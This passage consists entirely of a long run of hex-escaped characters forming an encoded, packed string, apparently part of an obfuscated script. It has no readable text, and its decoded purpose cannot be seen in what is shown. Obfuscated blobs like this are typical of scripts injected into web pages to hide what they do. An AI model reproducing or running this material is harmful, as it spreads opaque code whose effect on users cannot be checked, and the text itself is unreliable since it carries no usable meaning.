x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x6F\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x41\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x7A\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x72\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x41\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x46\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x67\x5C\x51\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x59\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x67\x5C\x67\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x70\x5C\x61\x5C\x76\x5C\x71\x5C\x63\x5C\x41\x5C\x64\x5C\x4D\x5C\x48\x5C\x57\x5C\x6D\x5C\x31\x64\x5C\x43\x5C\x68\x5C\x6C\x5C\x68\x5C\x42\x5C\x48\x5C\x51\x5C\x49\x5C\x49\x5C\x76\x5C\x71\x5C\x63\x5C\x67\x5C\x45\x5C\x64\x5C\x57\x5C\x6D\x5C\x31\x64\x5C\x43\x5C\x68\x5C\x6C\x5C\x68\x5C\x42\x5C\x48\x5C\x67\x5C\x49\x5C\x76\x5C\x71\x5C\x63\x5C\x67\x5C\x6A\x5C\x64\x5C\x57\x5C\x6D\x5C\x31\x64\x5C\x43\x5C\x68\x5C\x6C\x5C\x68\x5C\x42\x5C\x48\x5C\x54\x5C\x49\x5C\x76\x5C\x31\x61\x5C\x43\x5C\x79\x5C\x6D\x5C\x6A\x5C\x64\x5C\x64\x5C\x67\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x67\x5C\x31\x62\x5C\x64\x5C\x79\x5C\x48\x5C\x51\x5C\x49\x5C\x6D\x5C\x77\x5C\x76\x5C\x71\x5C\x63\x5C\x59\x5C\x64\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x79\x5C\x63\x5C\x44\x5C\x78\x5C\x54\x5C\x31\x6F\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x66\x5C\x65\x5C\x79\x5C\x63\x5C\x67\x5C\x31\x6B\x5C\x64\x5C\x61\x5C\x67\x5C\x6B\x5C\x31\x47\x5C\x61\x5C\x63\x5C\x67\x5C\x54\x5C\x64\x5C\x61\x5C\x54\x5C\x51\x5C\x61\x5C\x63\x5C\x77\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x67\x5C\x31\x62\x5C\x6F\x5C\x68\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x54\x5C\x67\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x5A\x5C\x63\x5C\x4A\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x30\x5C\x64\x5C\x59\x5C\x6F\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x35\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x43\x5C\x4C\x5C\x4E\x5C\x31\x65\x5C\x42\x5C\x6F\x5C\x68\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x65\x5C\x46\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x4B\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x39\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x34\x5C\x61\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x5A\x5C\x63\x5C\x4A\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x65\x5C\x6E\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x74\x5C\x63\x5C\x74\x5C\x78\x5C\x31\x32\x5C\x78\x5C\x31\x36\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x6E\x5C\x66\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x46\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x50\x5C\x31\x6A\x5C\x52\x5C\x31\x61\x5C\x43\x5C\x79\x5C\x6D\x5C\x6A\x5C\x66\x5C\x67\x5C\x31\x48\x5C\x31\x48\x5C\x79\x5C\x6D\x5C\x6A\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x47\x5C\x64\x5C\x68\x5C\x68\x5C\x76\x5C\x58\x5C\x43\x5C\x71\x5C\x63\x5C\x6E\x5C\x64\x5C\x51\x5C\x76\x5C\x6E\x5C\x65\x5C\x79\x5C\x6D\x5C\x6A\x5C\x76\x5C\x6E\x5C\x6F\x5C\x6F\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x47\x5C\x64\x5C\x47\x5C\x6F\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x66\x5C\x78\x5C\x67\x5C\x31\x30\x5C\x61\x5C\x66\x5C\x65\x5C\x79\x5C\x63\x5C\x77\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x77\x5C\x6F\x5C\x68\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x50\x5C\x71\x5C\x63\x5C\x59\x5C\x64\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x79\x5C\x61\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x67\x5C\x55\x5C\x61\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x66\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x47\x5C\x6F\x5C\x68\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x30\x5C\x64\x5C\x59\x5C\x6F\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x35\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x43\x5C\x4C\x5C\x4E\x5C\x31\x65\x5C\x42\x5C\x6F\x5C\x68\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x65\x5C\x46\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x4B\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x39\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x34\x5C\x61\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x5A\x5C\x63\x5C\x4A\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x65\x5C\x6E\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x74\x5C\x63\x5C\x74\x5C\x78\x5C\x31\x32\x5C\x78\x5C\x31\x36\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x6E\x5C\x66\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x46\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x50\x5C\x31\x6A\x5C\x52\x5C\x31\x61\x5C\x43\x5C\x79\x5C\x6D\x5C\x6A\x5C\x66\x5C\x64\x5C\x31\x62\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x47\x5C\x64\x5C\x68\x5C\x68\x5C\x76\x5C\x58\x5C\x43\x5C\x71\x5C\x63\x5C\x6E\x5C\x64\x5C\x51\x5C\x76\x5C\x6E\x5C\x65\x5C\x79\x5C\x6D\x5C\x6A\x5C\x76\x5C\x6E\x5C\x6F\x5C\x6F\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x47\x5C\x64\x5C\x47\x5C\x6F\x5C\x68\x5C\x65\x5C\x6B\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x67\x5C\x57\x5C\x61\x5C\x63\x5C\x55\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x31\x6D\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x67\x5C\x31\x33\x5C\x78\x5C\x67\x5C\x31\x61\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x77\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x77\x5C\x6F\x5C\x68\x5C\x61\x5C\x66\x5C\x65\x5C\x79\x5C\x63\x5C\x55\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x31\x6D\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x31\x6D\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x31\x6D\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x77\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x77\x5C\x6F\x5C\x68\x5C\x61\x5C\x6C\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x68\x5C\x50\x5C\x71\x5C\x63\x5C\x59\x5C\x64\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x34\x5C\x78\x5C\x31\x66\x5C\x63\x5C\x67\x5C\x31\x35\x5C\x63\x5C\x67\x5C\x31\x65\x5C\x78\x5C\x31\x66\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x47\x5C\x6F\x5C\x68\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x30\x5C\x64\x5C\x59\x5C\x6F\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x35\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x43\x5C\x4C\x5C\x4E\x5C\x31\x65\x5C\x42\x5C\x6F\x5C\x68\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x65\x5C\x46\x5C\x66\x5C\x63\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x4B\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x39\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x34\x5C\x61\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x5A\x5C\x63\x5C\x4A\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x65\x5C\x6E\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x74\x5C\x63\x5C\x74\x5C\x78\x5C\x31\x32\x5C\x78\x5C\x31\x36\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x6E\x5C\x66\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x46\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x50\x5C\x31\x6A\x5C\x52\x5C\x71\x5C\x63\x5C\x31\x73\x5C\x64\x5C\x73\x5C\x6D\x5C\x67\x5C\x73\x5C\x43\x5C\x61\x5C\x31\x37\x5C\x61\x5C\x42\x5C\x76\x5C\x31\x61\x5C\x43\x5C\x31\x73\x5C\x6D\x5C\x6A\x5C\x66\x5C\x64\x5C\x67\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x67\x5C\x71\x5C\x64\x5C\x31\x73\x5C\x48\x5C\x51\x5C\x49\x5C\x6D\x5C\x77\x5C\x76\x5C\x71\x5C\x63\x5C\x59\x5C\x64\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x79\x5C\x61\x5C\x66\x5C\x65\x5C\x31\x37\x5C\x63\x5C\x67\x5C\x31\x6B\x5C\x64\x5C\x61\x5C\x67\x5C\x6B\x5C\x31\x47\x5C\x61\x5C\x63\x5C\x67\x5C\x54\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x36\x5C\x61\x5C\x63\x5C\x67\x5C\x31\x32\x5C\x64\x5C\x61\x5C\x67\x5C\x75\x5C\x61\x5C\x63\x5C\x77\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x67\x5C\x71\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x67\x5C\x31\x64\x5C\x64\x5C\x61\x5C\x67\x5C\x75\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x31\x37\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x30\x5C\x64\x5C\x59\x5C\x6F\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x35\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x43\x5C\x4C\x5C\x4E\x5C\x31\x65\x5C\x42\x5C\x6F\x5C\x68\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x65\x5C\x46\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x4B\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x39\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x34\x5C\x61\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x5A\x5C\x63\x5C\x4A\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x65\x5C\x6E\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x74\x5C\x63\x5C\x74\x5C\x78\x5C\x31\x32\x5C\x78\x5C\x31\x36\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x6E\x5C\x66\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x46\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x50\x5C\x31\x6A\x5C\x52\x5C\x71\x5C\x63\x5C\x31\x30\x5C\x64\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x35\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x43\x5C\x4C\x5C\x4E\x5C\x31\x65\x5C\x42\x5C\x6F\x5C\x68\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x65\x5C\x46\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x4B\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x39\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x34\x5C\x61\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x5A\x5C\x63\x5C\x4A\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x65\x5C\x6E\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x74\x5C\x63\x5C\x74\x5C\x78\x5C\x31\x32\x5C\x78\x5C\x31\x36\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x6E\x5C\x66\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x46\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x50\x5C\x50\x5C\x50\x5C\x50\x5C\x73\x5C\x6D\x5C\x31\x68\x5C\x64\x5C\x31\x30\x5C\x76\x5C\x73\x5C\x6D\x5C\x67\x5C\x31\x38\x5C\x6D\x5C\x67\x5C\x31\x37\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x66\x5C\x61\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x72\x5C\x64\x5C\x31\x67\x5C\x6D\x5C\x67\x5C\x31\x6D\x5C\x43\x5C\x61\x5C\x67\x5C\x31\x79\x5C\x61\x5C\x42\x5C\x76\x5C\x58\x5C\x43\x5C\x71\x5C\x63\x5C\x6E\x5C\x64\x5C\x51\x5C\x76\x5C\x6E\x5C\x65\x5C\x31\x72\x5C\x6D\x5C\x6A\x5C\x76\x5C\x6E\x5C\x6F\x5C\x6F\x5C\x42\x5C\x52\x5C\x31\x72\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x31\x68\x5C\x64\x5C\x68\x5C\x68\x5C\x50\x5C\x50\x5C\x67\x5C\x7A\x5C\x6D\x5C\x67\x5C\x58\x5C\x64\x5C\x67\x5C\x74\x5C\x43\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x69\x5C\x64\x5C\x31\x67\x5C\x6D\x5C\x67\x5C\x69\x5C\x43\x5C\x61\x5C\x67\x5C\x31\x69\x5C\x61\x5C\x42\x5C\x76\x5C\x31\x61\x5C\x43\x5C\x69\x5C\x64\x5C\x64\x5C\x67\x5C\x31\x73\x5C\x42\x5C\x52\x5C\x67\x5C\x7A\x5C\x6D\x5C\x67\x5C\x31\x6E\x5C\x6D\x5C\x72\x5C\x64\x5C\x61\x5C\x67\x5C\x44\x5C\x31\x4A\x5C\x6C\x5C\x6C\x5C\x67\x5C\x6E\x5C\x6D\x5C\x67\x5C\x4B\x5C\x6D\x5C\x67\x5C\x4D\x5C\x6C\x5C\x61\x5C\x50\x5C\x69\x5C\x6D\x5C\x31\x69\x5C\x43\x5C\x61\x5C\x72\x5C\x61\x5C\x4E\x5C\x61\x5C\x67\x5C\x44\x5C\x31\x4A\x5C\x6C\x5C\x6C\x5C\x67\x5C\x6E\x5C\x6D\x5C\x67\x5C\x4B\x5C\x6D\x5C\x67\x5C\x4D\x5C\x6C\x5C\x61\x5C\x42\x5C\x76\x5C\x69\x5C\x6D\x5C\x31\x69\x5C\x43\x5C\x61\x5C\x54\x5C\x54\x5C\x61\x5C\x4E\x5C\x61\x5C\x54\x5C\x31\x6B\x5C\x61\x5C\x42\x5C\x76\x5C\x69\x5C\x6D\x5C\x31\x69\x5C\x43\x5C\x61\x5C\x55\x5C\x61\x5C\x4E\x5C\x61\x5C\x54\x5C\x31\x63\x5C\x63\x5C\x54\x5C\x31\x62\x5C\x63\x5C\x54\x5C\x31\x78\x5C\x61\x5C\x42\x5C\x76\x5C\x69\x5C\x6D\x5C\x31\x68\x5C\x64\x5C\x61\x5C\x67\x5C\x47\x5C\x61\x5C\x50\x22\x2C\x22\x5C\x62\x22\x2C\x22\x5C\x45\x5C\x46\x5C\x74\x5C\x6E\x5C\x6A\x22\x2C\x22\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x75\x5C\x6E\x5C\x56\x5C\x62\x5C\x56\x5C\x6B\x5C\x70\x5C\x62\x5C\x71\x5C\x74\x5C\x6B\x5C\x45\x5C\x45\x5C\x62\x5C\x62\x5C\x45\x5C\x46\x5C\x6B\x5C\x41\x5C\x62\x5C\x6E\x5C\x77\x5C\x79\x5C\x62\x5C\x46\x5C\x72\x5C\x45\x5C\x6A\x5C\x62\x5C\x62\x5C\x73\x5C\x6A\x5C\x41\x5C\x62\x5C\x77\x5C\x72\x5C\x41\x5C\x6A\x5C\x44\x5C\x62\x5C\x7A\x5C\x6B\x5C\x62\x5C\x45\x5C\x70\x5C\x71\x5C\x62\x5C\x62\x5C\x44\x5C\x70\x5C\x69\x5C\x7A\x5C\x62\x5C\x62\x5C\x6A\x5C\x44\x5C\x47\x5C\x77\x5C\x73\x5C\x62\x5C\x46\x5C\x72\x5C\x45\x5C\x6A\x5C\x47\x5C\x70\x5C\x74\x5C\x62\x5C\x62\x5C\x74\x5C\x69\x5C\x41\x5C\x79\x5C\x6A\x5C\x44\x5C\x62\x5C\x74\x5C\x6E\x5C\x62\x5C\x77\x5C\x72\x5C\x70\x5C\x69\x5C\x62\x5C\x71\x5C\x72\x5C\x41\x5C\x6A\x5C\x69\x5C\x41\x5C\x6A\x5C\x62\x5C\x31\x69\x5C\x6E\x5C\x69\x5C\x4C\x5C\x62\x5C\x31\x68\x5C\x72\x5C\x45\x5C\x6A\x5C\x62\x5C\x45\x5C\x47\x5C\x77\x5C\x77\x5C\x6B\x5C\x70\x5C\x4A\x5C\x67\x5C\x62\x5C\x6A\x5C\x6E\x5C\x6A\x5C\x74\x5C\x69\x5C\x62\x5C\x75\x5C\x6B\x5C\x6A\x5C\x69\x5C\x62\x5C\x45\x5C\x6A\x5C\x70\x5C\x6E\x5C\x46\x5C\x31\x39\x5C\x6A\x5C\x77\x5C\x74\x5C\x58\x5C\x6B\x5C\x79\x5C\x45\x5C\x62\x5C\x6E\x5C\x7A\x5C\x62\x5C\x69\x5C\x7A\x5C\x7A\x5C\x69\x5C\x71\x5C\x6A\x5C\x62\x5C\x69\x5C\x41\x5C\x6A\x5C\x70\x5C\x4A\x5C\x62\x5C\x31\x6B\x5C\x51\x5C\x62\x5C\x46\x5C\x70\x5C\x6E\x5C\x77\x5C\x6B\x5C\x70\x5C\x4A\x5C\x62\x5C\x70\x5C\x6E\x5C\x79\x5C\x44\x5C\x6A\x5C\x62\x5C\x6B\x5C\x70\x5C\x70\x5C\x72\x5C\x4C\x5C\x62\x5C\x69\x5C\x74\x5C\x45\x5C\x69\x5C\x62\x5C\x45\x5C\x46\x5C\x74\x5C\x6E\x5C\x6A\x5C\x62\x5C\x6B\x5C\x70\x5C\x70\x5C\x62\x5C\x6E\x5C\x7A\x5C\x70\x5C\x6B\x5C\x77\x5C\x69\x5C\x62\x5C\x79\x5C\x6B\x5C\x74\x5C\x74\x5C\x69\x5C\x70\x5C\x4A\x5C\x62\x5C\x6E\x5C\x41\x5C\x41\x5C\x69\x5C\x70\x5C\x31\x39\x5C\x58\x5C\x31\x38\x5C\x31\x64\x5C\x62\x5C\x6B\x5C\x74\x5C\x6A\x5C\x62\x5C\x6E\x5C\x77\x5C\x6B\x5C\x79\x5C\x69\x5C\x62\x5C\x75\x5C\x72\x5C\x71\x5C\x47\x5C\x77\x5C\x69\x5C\x41\x5C\x6A\x5C\x62\x5C\x7A\x5C\x72\x5C\x70\x5C\x62\x5C\x69\x5C\x74\x5C\x69\x5C\x77\x5C\x62\x5C\x45\x5C\x69\x5C\x6A\x5C\x55\x5C\x6A\x5C\x6A\x5C\x70\x5C\x6E\x5C\x73\x5C\x47\x5C\x6A\x5C\x69\x5C\x62\x5C\x7A\x5C\x70\x5C\x6B\x5C\x77\x5C\x69\x5C\x62\x5C\x71\x5C\x72\x5C\x77\x5C\x77\x5C\x69\x5C\x41\x5C\x6A\x5C\x62\x5C\x6A\x5C\x6B\x5C\x79\x5C\x62\x5C\x71\x5C\x72\x5C\x41\x5C\x6A\x5C\x69\x5C\x41\x5C\x6A\x5C\x67\x5C\x62\x5C\x62\x5C\x62\x5C\x44\x5C\x69\x5C\x6E\x5C\x79\x5C\x44\x5C\x6A\x5C\x62\x5C\x4C\x5C\x6E\x5C\x75\x5C\x6A\x5C\x44\x5C\x62\x5C\x46\x5C\x31\x36\x5C\x31\x61\x5C\x62\x5C\x6E\x5C\x77\x5C\x79\x5C\x47\x5C\x70\x5C\x74\x5C\x62\x5C\x45\x5C\x74\x5C\x6E\x5C\x71\x5C\x69\x5C\x62\x5C\x73\x5C\x70\x5C\x62\x5C\x6E\x5C\x79\x5C\x62\x5C\x70\x5C\x69\x5C\x46\x5C\x74\x5C\x6B\x5C\x71\x5C\x69\x5C\x62\x5C\x67\x5C\x51\x5C\x51\x5C\x62\x5C\x79\x5C\x69\x5C\x6A\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x77\x5C\x69\x5C\x41\x5C\x6A\x5C\x45\x5C\x57\x5C\x4A\x5C\x58\x5C\x6B\x5C\x79\x5C\x31\x37\x5C\x6B\x5C\x77\x5C\x69\x5C\x62\x5C\x6E\x5C\x7A\x5C\x70\x5C\x6B\x5C\x77\x5C\x69\x5C\x67\x5C\x62\x5C\x41\x5C\x72\x5C\x62\x5C\x79\x5C\x69\x5C\x6A\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x77\x5C\x69\x5C\x41\x5C\x6A\x5C\x57\x5C\x4A\x5C\x31\x36\x5C\x75\x5C\x62\x5C\x4C\x5C\x6E\x5C\x41\x5C\x75\x5C\x72\x5C\x4C\x5C\x62\x5C\x47\x5C\x70\x5C\x74\x5C\x62\x5C\x44\x5C\x6A\x5C\x6A\x5C\x46\x5C\x62\x5C\x4C\x5C\x4C\x5C\x4C\x5C\x62\x5C\x6A\x5C\x44\x5C\x69\x5C\x77\x5C\x69\x5C\x5A\x5C\x46\x5C\x72\x5C\x45\x5C\x69\x5C\x62\x5C\x71\x5C\x72\x5C\x77\x5C\x62\x5C\x7A\x5C\x47\x5C\x41\x5C\x71\x5C\x6A\x5C\x6E\x5C\x72\x5C\x41\x5C\x62\x5C\x31\x32\x5C\x47\x5C\x74\x5C\x62\x5C\x55\x5C\x47\x5C\x79\x5C\x62\x5C\x31\x67\x5C\x69\x5C\x46\x5C\x62\x5C\x31\x66\x5C\x71\x5C\x6A\x5C\x62\x5C\x31\x37\x5C\x72\x5C\x56\x5C\x62\x5C\x31\x61\x5C\x69\x5C\x71\x5C\x62\x5C\x75\x5C\x6B\x5C\x6A\x5C\x69\x5C\x67\x5C\x62\x5C\x4A\x5C\x69\x5C\x6B\x5C\x70\x5C\x62\x5C\x58\x5C\x44\x5C\x69\x5C\x77\x5C\x69\x5C\x31\x6E\x5C\x46\x5